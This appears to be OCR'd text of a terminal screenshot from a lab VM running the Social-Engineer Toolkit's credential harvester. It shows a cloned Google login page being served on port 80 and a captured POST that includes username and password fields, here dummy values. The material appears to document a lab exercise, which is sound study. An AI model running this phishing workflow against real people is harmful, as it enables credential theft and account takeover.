 vagrant@k8s-master: ~/setoolk
vagrant@k8s-master: ~/setoolkit
~/Vagrant/Ubuntu22
vagrant ssh ubuntu
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.16.236.154]:
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captu
res all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.16.236.1 - - [30/Aug/2024 08:33:09] "GET / HTTP/1.1" 200 -
172.16.236.1 - - [30/Aug/2024 08:33:18] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThi
bW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=1222
POSSIBLE PASSWORD FIELD FOUND: Passwd=1223
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.